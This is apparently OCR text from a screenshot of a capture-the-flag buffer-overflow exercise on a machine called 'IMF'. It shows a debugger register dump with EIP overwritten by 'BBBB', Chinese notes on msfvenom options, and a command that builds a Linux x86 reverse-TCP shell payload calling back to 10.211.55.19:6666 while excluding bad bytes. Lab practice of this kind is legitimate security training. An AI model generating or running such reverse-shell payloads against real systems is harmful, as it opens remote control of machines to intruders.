 root@dayu: ~/桌面/IMF
×
×
[----------------------------------registers-----------------------------------
EAX: 0xffffcf24 ('A' <repeats 152 times>, "$\317\377\377
")
EBX: 0x0
ECX: 0xffffffff
EDX: 0xffffffff
ESI: 0x2
EDI: 0x8048500 (<_start>: xor ebp,ebp)
EBP: 0x41414141 ('AAAA')
ESP: 0xffffcfd0 ("CCCCCCCCCC")
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTE
[-------------------------------------code-------------------------------------
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------
0000| 0xffffcfd0 ("CCCCCCCCCC")
0004| 0xffffcfd4 ("CCCCC")
0008| 0xffffcfd8 --> 0x8040043
0012| 0xffffcfdc --> 0x383489bb
30 payload：
31 -a 框架选择
32 -p 载荷类型
33
34 LHOST 本机地址
35 LPORT
36
37 -b 坏字符
38 -e 要使用的编码器
39 -f 编译的语言
40 -c 指定要包含的附加 win32
41 -v 载荷的名称
42 ------------
-f 编译的语言
MF 161x17
┌──(root💀dayu)-[~/桌面/IMF]
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.211.55.19 LPORT=6666 -f python -b "\x00\x0a\x0b"
-p 载荷类型
LHOST 本机地址
LPORT
-b 坏字符